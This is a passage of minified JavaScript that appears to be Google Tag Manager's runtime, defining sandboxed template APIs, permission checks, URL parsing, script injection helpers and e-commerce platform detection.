c}pM.J="internal.getElementAttribute";function qM(a){var b=null;J(this,"read_dom_elements","id",a);var c=A.getElementById(a);if(c===null)return c;b=new Fd(c);return b}qM.J="internal.getElementById";function rM(a){var b="";if(!Ch(a))throw H(this.getName(),["OpaqueValue"],arguments);var c=a.getValue();if(!(c instanceof HTMLElement))throw Error("getElementInnerText requires an HTML Element.");J(this,"read_dom_element_text",c);b=Wc(c);return b}rM.J="internal.getElementInnerText";function sM(a){var b=null;return b}sM.J="internal.getElementParent";function tM(a){var b=null;return b}tM.J="internal.getElementPreviousSibling";function uM(a,b){var c=null;if(!Ch(a)||!Dh(b))throw H(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof HTMLElement))throw Error("getElementProperty requires an HTML element.");J(this,"access_dom_element_properties",d,"read",b);c=d[b];return Id(c)}uM.J="internal.getElementProperty";function vM(a){var b;if(!Ch(a))throw H(this.getName(),["OpaqueValue"],arguments);var c=a.getValue();if(!(c instanceof HTMLElement))throw Error("getElementValue requires an HTML Element.");J(this,"access_element_values",c,"read");b=c instanceof HTMLInputElement?c.value:Vc(c,"value")||"";return b}vM.J="internal.getElementValue";function wM(a){var b=0;return b}wM.J="internal.getElementVisibilityRatio";function xM(a){var b=null;if(!Dh(a))throw H(this.getName(),["string"],arguments);J(this,"read_dom_elements","css",a);b=new wd;var c;try{c=YF(a)}catch(e){return null}if(c===null)return b;for(var d=0;d<c.length;d++)b.set(d,new Fd(c[d]));return b}xM.J="internal.getElementsByCssSelector";
function yM(a){var b;if(!Dh(a))throw H(this.getName(),["string"],arguments);J(this,"read_event_data",a);var c;a:{var d=a,e=kD(this).originalEventData;if(e){for(var f=e,g={},h={},l={},n=[],p=d.split("\\\\"),q=0;q<p.length;q++){for(var r=p[q].split("\\."),u=0;u<r.length;u++){for(var t=r[u].split("."),v=0;v<t.length;v++)n.push(t[v]),v!==t.length-1&&n.push(l);u!==r.length-1&&n.push(h)}q!==p.length-1&&n.push(g)}for(var x=[],y="",z=m(n),C=z.next();!C.done;C=
z.next()){var E=C.value;E===l?(x.push(y),y=""):y=E===g?y+"\\":E===h?y+".":y+E}y&&x.push(y);for(var G=m(x),I=G.next();!I.done;I=G.next()){if(f==null){c=void 0;break a}f=f[I.value]}c=f}else c=void 0}b=Id(c,this.K,1);return b}yM.J="internal.getEventData";function zM(a){var b=null;return b}zM.J="internal.getFirstElementByCssSelector";var AM={};AM.disableUserDataWithoutCcd=P(223);function BM(){return Id(AM)}BM.J="internal.getFlags";function CM(){return Gm["8"]||""}CM.J="internal.getGeoCurrencyCode";function DM(){var a;return a}DM.J="internal.getGsaExperimentId";function EM(){return new Fd(qC)}EM.J="internal.getHtmlId";function FM(a){var b;return b}FM.J="internal.getIframingState";function GM(a,b){var c={};return Id(c)}GM.J="internal.getLinkerValueFromLocation";function HM(){var a=new cb;return a}HM.J="internal.getPrivacyStrings";function IM(a,b){var c;return c}IM.J="internal.getProductSettingsParameter";function JM(a,b){var c;return c}JM.publicName="getQueryParameters";function KM(a,b){var c;return c}KM.publicName="getReferrerQueryParameters";function LM(a){var b="";if(!Eh(a))throw H(this.getName(),["string|undefined"],arguments);J(this,"get_referrer",a);b=mj(qj(A.referrer),a);return b}LM.publicName="getReferrerUrl";function MM(){return Nm()}MM.J="internal.getRegionCode";function NM(a,b){var c;return c}NM.J="internal.getRemoteConfigParameter";function OM(a,b){var c=null;
return c}OM.J="internal.getScopedElementsByCssSelector";function PM(){var a=new cb;a.set("width",0);a.set("height",0);return a}PM.J="internal.getScreenDimensions";function QM(){var a="";return a}QM.J="internal.getTopSameDomainUrl";function RM(){var a="";return a}RM.J="internal.getTopWindowUrl";function SM(a){var b="";if(!Eh(a))throw H(this.getName(),["string|undefined"],arguments);J(this,"get_url",a);b=kj(qj(w.location.href),a);return b}SM.publicName="getUrl";function TM(){J(this,"get_user_agent");return Bc.userAgent}TM.J="internal.getUserAgent";function UM(){var a;return a?Id(VJ(a)):a}UM.J="internal.getUserAgentClientHints";function XM(){var a=w;return a.gaGlobal=a.gaGlobal||{}}function YM(a,b){var c=XM();if(c.vid===void 0||b&&!c.from_cookie)c.vid=a,c.from_cookie=b};function zN(a){(VI(a)||vj())&&X(a,K.m.El,Nm()||Mm());!VI(a)&&vj()&&X(a,K.m.Ei,"::")}function AN(a){vj()&&(VI(a)||Qm()||X(a,K.m.jl,!0))};var VN={AW:em.Z.Zn,G:em.Z.Cp,DC:em.Z.wp};function WN(a){var b=gw(a);return""+bi(b.map(function(c){return c.value}).join("!"))}function XN(a){var b=ko(a);return b&&VN[b.prefix]}function YN(a,b){var c=a[b];c&&(c.clearTimerId&&w.clearTimeout(c.clearTimerId),c.clearTimerId=w.setTimeout(function(){delete a[b]},36E5))};function KO(a){a.copyToHitData(K.m.Oa);if(P(411)){var b=Mu(a,K.m.Bc);b&&(jp(b),X(a,K.m.Bc,b))}else a.copyToHitData(K.m.Bc)};var MO=function(a){for(var b={},c=String(LO.cookie).split(";"),d=0;d<c.length;d++){var e=c[d].split("="),f=e[0].trim();if(f&&a(f)){var g=e.slice(1).join("=").trim();g&&(g=decodeURIComponent(g));var h=void 0,l=void 0;((h=b)[l=f]||(h[l]=[])).push(g)}}return b};var NO=window,LO=document,OO=function(a){var b=NO._gaUserPrefs;if(b&&b.ioo&&b.ioo()||LO.documentElement.hasAttribute("data-google-analytics-opt-out")||a&&NO["ga-disable-"+a]===!0)return!0;try{var c=NO.external;if(c&&c._gaUserPrefs&&c._gaUserPrefs=="oo")return!0}catch(f){}for(var d=MO(function(f){return f==="AMP_TOKEN"}).AMP_TOKEN||[],e=0;e<d.length;e++)if(d[e]=="$OPT_OUT")return!0;return LO.getElementById("__gaOptOutExtension")?!0:!1};var QO="gclid dclid gclsrc wbraid gbraid gad_source gad_campaignid utm_source utm_medium utm_campaign utm_term utm_content utm_id".split(" ");function RO(){var a=A.location,b,c=a==null?void 0:(b=a.search)==null?void 0:b.replace("?",""),d;if(c){for(var e=[],f=ij(c,!0),g=m(QO),h=g.next();!h.done;h=g.next()){var l=h.value,n=f[l];if(n)for(var p=0;p<n.length;p++){var q=n[p];q!==void 0&&e.push({name:l,value:q})}}d=e}else d=[];return d};function bP(a){if(!P(411)){zb(a,function(c){c.charAt(0)==="_"&&delete a[c]});var b=a[K.m.Bc]||{};zb(b,function(c){c.charAt(0)==="_"&&delete b[c]})}};function BP(a){}function CP(a){var b=function(){};return b}
function DP(a,b){}var EP=F.M.Ak,FP=F.M.Bk;function GP(a,b){var c=Pj();c&&c.indexOf(b)>-1&&(a[Q.A.eb]=!0)}var HP=function(a,b,c){for(var d=0;d<b.length;d++)a.hasOwnProperty(b[d])&&(a[String(b[d])]=c(a[String(b[d])]))};function IP(a,b,c){var d=this;if(!Dh(a)||!xh(b)||!xh(c))throw H(this.getName(),["string","Object|undefined","Object|undefined"],arguments);var e=b?B(b):{};gD([function(){return J(d,"configure_google_tags",a,e)}]);var f=c?B(c):{},g=kD(this);f.originatingEntity=$D(g);OA(Io(a,e),g.eventId,f);}IP.J="internal.gtagConfig";function JP(a,b,c){var d=this;}JP.J="internal.gtagDestinationConfig";
function LP(a,b){}
LP.publicName="gtagSet";function MP(){var a={};return a};function NP(a){}NP.J="internal.initializeServiceWorker";function OP(a,b){}OP.publicName="injectHiddenIframe";var PP=function(){var a=0;return function(b){switch(b){case 1:a|=1;break;case 2:a|=2;break;case 3:a|=4}return a}}();
function QP(a,b,c,d,e){if(!((Dh(a)||Ch(a))&&zh(b)&&zh(c)&&Hh(d)&&Hh(e)))throw H(this.getName(),["string|OpaqueValue","function","function","boolean|undefined","boolean|undefined"],arguments);var f=kD(this);d&&PP(3);e&&(PP(1),PP(2));var g=f.eventId,h=f.Nb(),l=PP(void 0);if(Dk){var n=String(l)+h;WC[g]=WC[g]||[];WC[g].push(n);XC[g]=XC[g]||[];XC[g].push("p"+h)}if(d&&e)throw Error("useIframe and supportDocumentWrite cannot both be true.");J(this,
"unsafe_inject_arbitrary_html",d,e);var p=B(b,this.K),q=B(c,this.K),r=B(a,this.K,1);RP(r,p,q,!!d,!!e,f);}
var SP=function(a,b,c,d){return function(){try{if(b.length>0){var e=b.shift(),f=SP(a,b,c,d),g=e;if(String(g.nodeName).toUpperCase()==="SCRIPT"&&g.type==="text/gtmscript"){var h=g.text||g.textContent||g.innerHTML||"",l=g.getAttribute("data-gtmsrc"),n=g.charset||"";l?Nc(l,f,d,{async:!1,id:e.id,text:h,charset:n},a):(g=A.createElement("script"),g.async=!1,g.type="text/javascript",g.id=e.id,g.text=h,g.charset=n,f&&(g.onload=f),a.insertBefore(g,null));l||f()}else if(e.innerHTML&&e.innerHTML.toLowerCase().indexOf("<script")>=
0){for(var p=[];e.firstChild;)p.push(e.removeChild(e.firstChild));a.insertBefore(e,null);SP(e,p,f,d)()}else a.insertBefore(e,null),f()}else c()}catch(q){d()}}},RP=function(a,b,c,d,e,f){if(A.body){var g=vC(a,b,c);a=g.lr;b=g.onSuccess;if(d){}else e?
TP(a,b,c):SP(A.body,Xc(a),b,c)()}else w.setTimeout(function(){RP(a,b,c,d,e,f)})};QP.J="internal.injectHtml";var UP={};var VP=function(a,b,c,d,e,f){f?e[f]?(e[f][0].push(c),e[f][1].push(d)):(e[f]=[[c],[d]],Nc(a,function(){for(var g=e[f][0],h=0;h<g.length;h++)Uc(g[h]);g.push=function(l){Uc(l);return 0}},function(){for(var g=e[f][1],h=0;h<g.length;h++)Uc(g[h]);e[f]=null},b)):Nc(a,c,d,b)};
function WP(a,b,c,d){if(!(Dh(a)&&Ah(b)&&Ah(c)&&Eh(d)))throw H(this.getName(),["string","function|undefined","function|undefined","string|undefined"],arguments);J(this,"inject_script",a);var e=this.K;VP(a,void 0,function(){b&&b.Ob(e)},function(){c&&c.Ob(e)},UP,d);}var XP={dl:1,id:1},YP={};
function ZP(a,b,c,d){}P(160)?ZP.publicName="injectScript":WP.publicName="injectScript";ZP.J="internal.injectScript";function $P(){var a=!1;a=!!Gm["5"];return a}$P.J="internal.isAutoPiiEligible";function aQ(a){var b=!0;return b}aQ.publicName="isConsentGranted";function bQ(a){var b=!1;return b}bQ.J="internal.isDebugMode";function cQ(){return Pm()}cQ.J="internal.isDmaRegion";function dQ(){return BA}dQ.J="internal.isDomReady";function eQ(a){var b=!1;return b}eQ.J="internal.isEntityInfrastructure";function fQ(a){var b=!1;if(!Ih(a))throw H(this.getName(),["number"],[a]);b=P(a);return b}fQ.J="internal.isFeatureEnabled";function gQ(){var a=!1;return a}gQ.J="internal.isFpfe";function hQ(){var a=!1;return a}hQ.J="internal.isGcpConversion";function iQ(){var a=!1;return a}iQ.J="internal.isLandingPage";function jQ(){var a=!1;return a}jQ.J="internal.isOgt";function kQ(){var a;return a}kQ.J="internal.isSafariPcmEligibleBrowser";function lQ(){var a=gi(function(b){kD(this).log("error",b)});a.publicName="JSON";return a};function mQ(a){var b=void 0;if(!Dh(a))throw H(this.getName(),["string"],arguments);b=qj(a);return Id(b)}mQ.J="internal.legacyParseUrl";function nQ(){return!1}
var oQ={getItem:function(a){var b=null;return b},setItem:function(a,b){return!1},removeItem:function(a){}};function pQ(){try{J(this,"logging")}catch(d){return}if(!console)return;for(var a=Array.prototype.slice.call(arguments,0),b=0;b<a.length;b++)a[b]=B(a[b],this.K);var c=kD(this);console.log.apply(console,a);$D(c);}pQ.publicName="logToConsole";function qQ(a,b){}qQ.J="internal.mergeRemoteConfig";function rQ(a,b,c){c=c===void 0?!0:c;var d=[];return Id(d)}rQ.J="internal.parseCookieValuesFromString";function sQ(a){var b=void 0;if(typeof a!=="string")return;a&&Lb(a,"//")&&(a=A.location.protocol+a);if(typeof URL==="function"){var c;a:{var d;try{d=new URL(a)}catch(x){c=void 0;break a}for(var e={},f=Array.from(d.searchParams),g=0;g<f.length;g++){var h=f[g][0],l=f[g][1];e.hasOwnProperty(h)?typeof e[h]==="string"?e[h]=[e[h],l]:e[h].push(l):e[h]=l}c=Id({href:d.href,origin:d.origin,protocol:d.protocol,username:d.username,password:d.password,host:d.host,
hostname:d.hostname,port:d.port,pathname:d.pathname,search:d.search,searchParams:e,hash:d.hash})}return c}var n;try{n=qj(a)}catch(x){return}if(!n.protocol||!n.host)return;var p={};if(n.search)for(var q=n.search.replace("?","").split("&"),r=0;r<q.length;r++){var u=q[r].split("="),t=u[0],v=jj(u.splice(1).join("="))||"";v=v.replace(/\+/g," ");p.hasOwnProperty(t)?typeof p[t]==="string"?p[t]=[p[t],v]:p[t].push(v):p[t]=v}n.searchParams=p;n.origin=n.protocol+"//"+n.host;n.username="";n.password="";b=Id(n);
return b}sQ.publicName="parseUrl";function tQ(a){}tQ.J="internal.processAsNewEvent";function uQ(a,b,c){var d;return d}uQ.J="internal.pushToDataLayer";function vQ(a){var b=Da.apply(1,arguments),c=!1;return c}vQ.publicName="queryPermission";function wQ(a){var b=this;}wQ.J="internal.queueAdsTransmission";function xQ(a){var b=void 0;return b}xQ.publicName="readAnalyticsStorage";function yQ(){var a="";return a}yQ.publicName="readCharacterSet";function zQ(){return D(19)}zQ.J="internal.readDataLayerName";function AQ(){var a="";return a}AQ.publicName="readTitle";function BQ(a,b){var c=this;}BQ.J="internal.registerCcdCallback";function CQ(a,b){return!0}CQ.J="internal.registerDestination";var DQ=["config","event","get","set"];function EQ(a,b,c){}EQ.J="internal.registerGtagCommandListener";function FQ(a,b){var c=!1;return c}FQ.J="internal.removeDataLayerEventListener";function GQ(a,b){}
GQ.J="internal.removeFormData";function HQ(){}HQ.publicName="resetDataLayer";function IQ(a,b,c){var d=void 0;return d}IQ.J="internal.scrubUrlParams";function JQ(a){}JQ.J="internal.sendAdsHit";function KQ(a,b,c,d){}
KQ.J="internal.sendGtagEvent";function LQ(a,b,c){if(!kf(a)||!Ah(b)||!Ah(c))throw H(this.getName(),["string","function|undefined","function|undefined"],arguments);J(this,"send_pixel",a);var d=this.K;Qc(a,function(){b&&b.Ob(d)},function(){c&&c.Ob(d)});}LQ.publicName="sendPixel";function MQ(a,b){}MQ.J="internal.setAnchorHref";function NQ(a){}NQ.J="internal.setContainerConsentDefaults";function OQ(a,b,c,d){var e=this;d=d===void 0?!0:d;var f=!1;
return f}OQ.publicName="setCookie";function PQ(a){}PQ.J="internal.setCorePlatformServices";function QQ(a,b){}QQ.J="internal.setDataLayerValue";function RQ(a){}RQ.publicName="setDefaultConsentState";function SQ(a,b){}SQ.J="internal.setDelegatedConsentType";function TQ(a,b){}TQ.J="internal.setFormAction";function UQ(a,b,c){c=c===void 0?!1:c;}UQ.J="internal.setInCrossContainerData";function VQ(a,b,c){if(!Dh(a)||!Hh(c))throw H(this.getName(),["string","any","boolean|undefined"],arguments);J(this,"access_globals","readwrite",a);var d=a.split("."),e=Nb(w,d,[w,A]),f=d.pop();if(e&&(e[String(f)]===void 0||c))return e[String(f)]=B(b,this.K,2),!0;return!1}VQ.publicName="setInWindow";function WQ(a,b,c){}WQ.J="internal.setProductSettingsParameter";function XQ(a,b,c){}XQ.J="internal.setRemoteConfigParameter";function YQ(a,b){}
YQ.J="internal.setTransmissionMode";function ZQ(a,b,c,d){var e=this;var f=function(v,x){var y=new cb;y.set("name",v);y.set("message",x);return y},g=function(v,x){var y=new Uint8Array(v);if(x===2){for(var z="",C=0;C<y.length;C++){var E=y[C].toString(16);z+=E.length===1?"0"+E:E}return z}for(var G=Array(y.length),I=0;I<y.length;I++)G[I]=y[I];var N=G.map(function(ba){return String.fromCharCode(ba)}).join("");return w.btoa(N)};if(!Dh(a)||!zh(b)||!Ah(c))throw H(this.getName(),["string","function",
"function|undefined","any"],arguments);for(var h=(d instanceof cb?B(d):{}).outputEncoding==="hex"?2:1,l=c||new Ad("emptyFn",function(){}),n=w.msCrypto,p=w.crypto,q=qf(a),r=new Uint8Array(q.length),u=0;u<q.length;u++)r[u]=q[u];if(p&&p.subtle)p.subtle.digest("SHA-256",r).then(function(v){return void b.invoke(e.K,g(v,h))},function(v){l.invoke(e.K,f(v.name,v.message))});else if(n&&n.subtle){var t=n.subtle.digest("SHA-256",r);t.oncomplete=function(v){return void b.invoke(e.K,g(v.target.result,h))};t.onerror=
function(v){return void l.invoke(e.K,f(v.target.result.name,v.target.result.message))}}else l.invoke(this.K,f("BrowserNotSupported","This method is not supported in this browser."));}ZQ.publicName="sha256";function $Q(a,b,c){}
$Q.J="internal.sortRemoteConfigParameters";function aR(a){}aR.J="internal.storeAdsBraidLabels";function bR(a,b){var c=void 0;return c}bR.J="internal.subscribeToCrossContainerData";function cR(a){}cR.J="internal.taskSendAdsHits";var dR={},eR={};dR.getItem=function(a){var b=null;J(this,"access_template_storage");var c=kD(this).Nb();eR[c]&&(b=eR[c].hasOwnProperty("gtm."+a)?eR[c]["gtm."+a]:null);return b};dR.setItem=function(a,b){J(this,"access_template_storage");var c=kD(this).Nb();eR[c]=eR[c]||{};eR[c]["gtm."+a]=b;};
dR.removeItem=function(a){J(this,"access_template_storage");var b=kD(this).Nb();if(!eR[b]||!eR[b].hasOwnProperty("gtm."+a))return;delete eR[b]["gtm."+a];};dR.clear=function(){J(this,"access_template_storage"),delete eR[kD(this).Nb()];};dR.publicName="templateStorage";
dR.resetForTest=function(){for(var a=m(Object.keys(eR)),b=a.next();!b.done;b=a.next())delete eR[b.value]};function fR(a,b){var c=!1;if(!Ch(a)||!Dh(b))throw H(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof RegExp))return!1;c=d.test(b);return c}fR.J="internal.testRegex";function gR(a){var b;return b};function hR(a,b){}hR.J="internal.trackUsage";function iR(a,b){var c;return c}iR.J="internal.unsubscribeFromCrossContainerData";function jR(a){}jR.publicName="updateConsentState";function kR(a){var b=!1;return b}kR.J="internal.userDataNeedsEncryption";var lR;function mR(a,b,c){lR=lR||new vi;lR.add(a,b,c)}function nR(a,b){var c=lR=lR||new vi;if(c.C.hasOwnProperty(a))throw Error("Attempting to add a private function which already exists: "+a+".");if(c.contains(a))throw Error("Attempting to add a private function with an existing API name: "+a+".");c.C[a]=rb(b)?Lh(a,b):Mh(a,b)}
function oR(){return function(a){var b;var c=lR;if(c.contains(a))b=c.get(a,this);else{var d;if(d=c.C.hasOwnProperty(a)){var e=this.K.qb();if(e){var f=!1,g=e.Nb();if(g){Sh(g)||(f=!0);}d=f}else d=!0}if(d){var h=c.C.hasOwnProperty(a)?c.C[a]:void 0;
b=h}else throw Error(a+" is not a valid API name.");}return b}};function pR(){var a=function(c){return void nR(c.J,c)},b=function(c){return void mR(c.publicName,c)};b(eD);b(lD);b(zE);b(BE);b(CE);b(JE);b(LE);b(OF);b(lQ());b(QF);b(iM);b(jM);b(JM);b(KM);b(LM);b(SM);b(LP);b(OP);b(aQ);b(pQ);b(sQ);b(vQ);b(xQ);b(yQ);b(AQ);b(LQ);b(OQ);b(RQ);b(VQ);b(ZQ);b(dR);b(jR);mR("Math",Qh());mR("Object",pi);mR("TestHelper",xi());mR("assertApi",Nh);mR("assertThat",Oh);mR("decodeUri",Th);mR("decodeUriComponent",Uh);mR("encodeUri",Vh);mR("encodeUriComponent",Wh);mR("fail",ai);mR("generateRandom",
di);mR("getTimestamp",ei);mR("getTimestampMillis",ei);mR("getType",fi);mR("makeInteger",hi);mR("makeNumber",ii);mR("makeString",ji);mR("makeTableMap",ki);mR("mock",ni);mR("mockObject",oi);mR("fromBase64",cM,!("atob"in w));mR("localStorage",oQ,!nQ());mR("toBase64",gR,!("btoa"in w));a(dD);a(hD);a(BD);a(ND);a(UD);a(ZD);a(oE);a(xE);a(AE);a(DE);a(EE);a(FE);a(GE);a(HE);a(IE);a(KE);a(ME);a(NF);a(PF);a(RF);a(SF);a(TF);a(UF);a(VF);a(hH);a(mH);a(uH);a(vH);a(GH);a(LH);a(QH);a(ZH);a(dI);a(qI);a(sI);a(GI);a(HI);
a(JI);a(aM);a(bM);a(dM);a(eM);a(fM);a(gM);a(hM);a(kM);a(lM);a(mM);a(nM);a(oM);a(pM);a(qM);a(rM);a(sM);a(tM);a(uM);a(vM);a(wM);a(xM);a(yM);a(zM);a(BM);a(CM);a(DM);a(EM);a(FM);a(GM);a(HM);a(IM);a(MM);a(NM);a(OM);a(PM);a(QM);a(RM);a(UM);a(IP);a(JP);a(NP);a(QP);a(ZP);a($P);a(bQ);a(cQ);a(dQ);a(eQ);a(fQ);a(gQ);a(hQ);a(iQ);a(jQ);a(kQ);a(mQ);a(mE);a(qQ);a(rQ);a(tQ);a(uQ);a(wQ);a(zQ);a(BQ);a(CQ);a(EQ);a(FQ);a(GQ);a(IQ);a(JQ);a(KQ);a(MQ);a(NQ);a(PQ);a(QQ);a(SQ);a(TQ);a(UQ);a(WQ);a(XQ);a(YQ);a($Q);a(aR);a(bR);
a(cR);a(fR);a(hR);a(iR);a(kR);nR("internal.IframingStateSchema",MP());nR("internal.quickHash",ci);P(160)?b(ZP):b(WP);return oR()};var bD;
function qR(){var a=data.sandboxed_scripts,b=data.security_groups;a:{var c=data.runtime||[],d=data.runtime_lines;bD=new ef;rR();Pf=aD();var e=bD,f=pR(),g=new Bd("require",f);g.Ua();e.C.C.set("require",g);Xa.set("require",g);for(var h=[],l=0;l<c.length;l++){var n=c[l];if(!Array.isArray(n)||n.length<3){if(n.length===0)continue;break a}d&&d[l]&&d[l].length&&rg(n,d[l]);try{bD.execute(n),P(120)&&Dk&&n[0]===50&&h.push(n[1])}catch(r){}}P(120)&&(bg=h)}if(a&&a.length)for(var p=0;p<a.length;p++){var q=a[p].replace(/^_*/,
"");dj[q]=["sandboxedScripts"]}sR(b)}function rR(){bD.ed(function(a,b,c){Yn.SANDBOXED_JS_SEMAPHORE=Yn.SANDBOXED_JS_SEMAPHORE||0;Yn.SANDBOXED_JS_SEMAPHORE++;try{return a.apply(b,c)}finally{Yn.SANDBOXED_JS_SEMAPHORE--}})}function sR(a){a&&zb(a,function(b,c){for(var d=0;d<c.length;d++){var e=c[d].replace(/^_*/,"");dj[e]=dj[e]||[];dj[e].push(b)}})};function tR(a){OA(Go("developer_id."+a,!0),0,{})};var uR=Array.isArray;function vR(a,b){return td(a,b||null)}function Y(a){return window.encodeURIComponent(a)}function wR(a,b,c){Rc(a,b,c)}
function xR(a){var b=["veinteractive.com","ve-interactive.cn"];if(!a)return!1;var c=kj(qj(a),"host");if(!c)return!1;for(var d=0;b&&d<b.length;d++){var e=b[d]&&b[d].toLowerCase();if(e){var f=c.length-e.length;f>0&&e.charAt(0)!=="."&&(f--,e="."+e);if(f>=0&&c.indexOf(e,f)===f)return!0}}return!1}function yR(a,b,c){for(var d={},e=!1,f=0;a&&f<a.length;f++)a[f]&&a[f].hasOwnProperty(b)&&a[f].hasOwnProperty(c)&&(d[a[f][b]]=a[f][c],e=!0);return e?d:null}
function zR(a,b){var c={};if(a)for(var d in a)a.hasOwnProperty(d)&&(c[d]=a[d]);if(b){var e=yR(b,"parameter","parameterValue");e&&(c=vR(e,c))}return c}function AR(a,b,c){return a===void 0||a===c?b:a}var BR={Ma:{Vj:1,Qm:2,bn:3,dn:4,fn:5,Nm:6}};BR.Ma[BR.Ma.Vj]="ADOBE_COMMERCE";BR.Ma[BR.Ma.Qm]="SQUARESPACE";BR.Ma[BR.Ma.bn]="WOO_COMMERCE";BR.Ma[BR.Ma.dn]="WOO_COMMERCE_LEGACY";BR.Ma[BR.Ma.fn]="WORD_PRESS";BR.Ma[BR.Ma.Nm]="SHOPIFY";function CR(a){var b=w;return jj(b.escape(b.atob(a)))}
function DR(){try{if(!P(243))return[];var a=P(430);if(a){var b=im(em.Z.Bm);if(Array.isArray(b))return b}xr("4");var c=[],d;a:{try{d=!!WF('script[data-requiremodule^="mage/"]');break a}catch(z){}d=!1}d&&c.push(BR.Ma.Vj);var e;a:{try{var f=CR("YXNzZXRzLnNxdWFyZXNwYWNlLmNvbS8=");e=f?!!WF('script[src^="//'+f+'"]'):!1;break a}catch(z){}e=!1}e&&c.push(BR.Ma.Qm);var g;a:{if(P(425))try{var h=CR("c2hvcGlmeS5jb20="),l=CR("c2hvcGlmeWNkbi5jb20=");g=h&&l?!!WF('script[src*="cdn.'+h+'"],meta[property="og:image"][content*="cdn.'+
(h+'"],link[rel="preconnect"][href*="cdn.')+(h+'"],link[rel="preconnect"][href*="fonts.')+(l+'"],link[rel="preconnect"][href*="iterable-shopify"],link[rel="preconnect"][href*="v.')+(h+'"]')):!1;break a}catch(z){}g=!1}g&&c.push(BR.Ma.Nm);var n;a:{try{n=!!WF('script[src*="woocommerce"],link[href*="woocommerce"],[class|="woocommerce"]');break a}catch(z){}n=!1}n&&c.push(BR.Ma.dn);var p;a:{try{var q,r=((q=A.location)==null?void 0:q.hostname)||"",u,t=((u=A.location)==null?void 0:u.origin)||"",v=CR("LndvcmRwcmVzcy5jb20="),
x=CR("Ly9zLncub3Jn");p=v&&x?Mb(r,v)||!!WF('[src^="'+t+'/wp-content"],meta[name="generator"][content^="WordPress "],link[rel="dns-prefetch"][href="'+(x+'"]')):!1;break a}catch(z){}p=!1}p&&c.push(BR.Ma.fn);var y;a:{try{y=!!WF('[class*="woocommerce"],meta[name="generator"][content^="WooCommerce "]');break a}catch(z){}y=!1}y&&c.push(BR.Ma.bn);yr("4");BA&&a&&hm(em.Z.Bm,c);return c}catch(z){}return[]};function ER(a,b,c){return Nc(a,b,c,void 0)}function FR(a,b){return op(a,b||2)}function GR(a,b){w[a]=b}function HR(a,b,c){var d=w;b&&(d[a]===void 0||c&&!d[a])&&(d[a]=b);return d[a]}

var IR={},JR=Qi.N;var Z={securityGroups:{}};
Z.securityGroups.access_template_storage=["google"],Z.__access_template_storage=function(){return{assert:function(){},U:function(){return{}}}},Z.__access_template_storage.F="access_template_storage",Z.__access_template_storage.isVendorTemplate=!0,Z.__access_template_storage.priorityOverride=0,Z.__access_template_storage.isInfrastructure=!1,Z.__access_template_storage["5"]=!1;

Z.securityGroups.access_element_values=["google"],function(){function a(b,c,d,e){return{element:c,operation:d,newValue:e}}(function(b){Z.__access_element_values=b;Z.__access_element_values.F="access_element_values";Z.__access_element_values.isVendorTemplate=!0;Z.__access_element_values.priorityOverride=0;Z.__access_element_values.isInfrastructure=!1;Z.__access_element_values["5"]=!1})(function(b){var c=b.vtp_allowRead,d=b.vtp_allowWrite,e=b.vtp_createPermissionError;return{assert:function(f,g,h,l){if(!(g instanceof
HTMLElement))throw e(f,{},"Element must be a HTMLElement.");if(h!=="read"&&h!=="write")throw e(f,{},"Unknown operation: "+h+".");if(h=="read"&&!c)throw e(f,{},"Attempting to perform disallowed operation: read.");if(h=="write"){if(!d)throw e(f,{},"Attempting to perform disallowed operation: write.");if(!sb(l))throw e(f,{},"Attempting to write value without valid new value.");}},U:a}})}();
Z.securityGroups.access_globals=["google"],function(){function a(b,c,d){var e={key:d,read:!1,write:!1,execute:!1};switch(c){case "read":e.read=!0;break;case "write":e.write=!0;break;case "readwrite":e.read=e.write=!0;break;case "execute":e.execute=!0;break;default:throw Error("Invalid "+b+" request "+c);}return e}(function(b){Z.__access_globals=b;Z.__access_globals.F="access_globals";Z.__access_globals.isVendorTemplate=!0;Z.__access_globals.priorityOverride=0;Z.__access_globals.isInfrastructure=!1;
Z.__access_globals["5"]=!1})(function(b){for(var c=b.vtp_keys||[],d=b.vtp_createPermissionError,e=[],f=[],g=[],h=0;h<c.length;h++){var l=c[h],n=l.key;l.read&&e.push(n);l.write&&f.push(n);l.execute&&g.push(n)}return{assert:function(p,q,r){if(!sb(r))throw d(p,{},"Key must be a string.");if(q==="read"){if(e.indexOf(r)>-1)return}else if(q==="write"){if(f.indexOf(r)>-1)return}else if(q==="readwrite"){if(f.indexOf(r)>-1&&e.indexOf(r)>-1)return}else if(q==="execute"){if(g.indexOf(r)>-1)return}else throw d(p,
{},"Operation must be either 'read', 'write', or 'execute', was "+q);throw d(p,{},"Prohibited "+q+" on global variable: "+r+".");},U:a}})}();
Z.securityGroups.access_dom_element_properties=["google"],function(){function a(b,c,d,e){var f={property:e,read:!1,write:!1};switch(d){case "read":f.read=!0;break;case "write":f.write=!0;break;default:throw Error("Invalid "+b+" operation "+d);}return f}(function(b){Z.__access_dom_element_properties=b;Z.__access_dom_element_properties.F="access_dom_element_properties";Z.__access_dom_element_properties.isVendorTemplate=!0;Z.__access_dom_element_properties.priorityOverride=0;Z.__access_dom_element_properties.isInfrastructure=
!1;Z.__access_dom_element_properties["5"]=!1})(function(b){for(var c=b.vtp_properties||[],d=b.vtp_createPermissionError,e=[],f=[],g=0;g<c.length;g++){var h=c[g],l=h.property;h.read&&e.push(l);h.write&&f.push(l)}return{assert:function(n,p,q,r){if(!sb(r))throw d(n,{},"Property must be a string.");if(q==="read"){if(e.indexOf(r)>-1)return}else if(q==="write"){if(f.indexOf(r)>-1)return}else throw d(n,{},'Operation must be either "read" or "write"');throw d(n,{},'"'+q+'" operation is not allowed.');},U:a}})}();

Z.securityGroups.read_dom_element_text=["google"],function(){function a(b,c){return{element:c}}(function(b){Z.__read_dom_element_text=b;Z.__read_dom_element_text.F="read_dom_element_text";Z.__read_dom_element_text.isVendorTemplate=!0;Z.__read_dom_element_text.priorityOverride=0;Z.__read_dom_element_text.isInfrastructure=!1;Z.__read_dom_element_text["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e){if(!(e instanceof HTMLElement))throw c(d,{},"Wrong element type. Must be HTMLElement.");
},U:a}})}();
